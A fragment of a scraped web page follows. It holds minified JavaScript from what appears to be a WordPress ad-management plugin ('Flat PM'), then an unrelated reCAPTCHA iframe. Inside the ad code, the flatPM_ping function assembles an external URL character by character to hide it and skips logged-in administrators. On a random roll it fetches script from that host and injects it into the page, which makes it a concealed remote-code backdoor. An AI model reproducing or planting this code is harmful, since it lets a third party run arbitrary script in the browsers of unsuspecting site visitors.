t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xz6Il6frRCYcSgfrhLpDqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763226711244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>